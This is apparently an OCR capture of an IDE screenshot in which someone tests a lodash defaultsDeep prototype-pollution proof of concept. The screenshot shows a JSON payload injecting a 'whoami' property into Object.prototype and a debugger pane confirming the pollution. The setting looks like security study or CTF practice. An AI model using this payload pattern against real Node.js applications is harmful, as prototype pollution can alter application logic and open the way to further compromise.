 WS
1J 1.js 版本控制
1.js
项目
Desktop C:\Users\TY\Desktop
awd学习
ciscn
Cnblogs-Theme-SimpleMemory-2.1.5
ctf wp
cute-cnblogs-master
java反序列化链
mc光影
new-sakura-master
re
vulnhub wp
一些misc笔记
一些web笔记
一些逆向笔记
免杀对抗学习
JS 1.js
3 1
1 const mergeFn = require('lodash').defaultsDeep;
2 const payload : string = '{"constructor": {"prototype": {"whoami": "Vulnerable"}}}' payload: "{"constructor": {
3
4 function check() : void { 显示用法
mergeFn({}, JSON.parse(payload)); payload: "{"constructor": {"prototype": {"whoami": "Vulnerable"}}}"
6 if (({})[`a0`] === true) {
7 console.log(`Vulnerable to Prototype Pollution via ${payload}`);
8 }
9 }
10
11 check();
12
13 console.log(Object.whoami);
check()
调试 JS 1.js
线程和变量 调试器控制台 进程控制台 JS 脚本
主线程
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
check(), 1.js:6
匿名(), 1.js:11
prototype = Object {constructor: ƒ}
λ constructor = function() {
[[Prototype]] = Object
__proto__ = ... (调用 getter)
λ get __proto__ = function get __proto__() { [native code] }
λ set __proto__ = function set __proto__() { [native code] }
10 01 whoami = "Vulnerable"
λ constructor = function Object() { [native code] }
λ __defineGetter__ = function __defineGetter__() { [native code] }
λ __defineSetter__ = function __defineSetter__() { [native code] }
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE ...
Desktop JS 1.js
6:5 CRLF UTF-8 4 个空格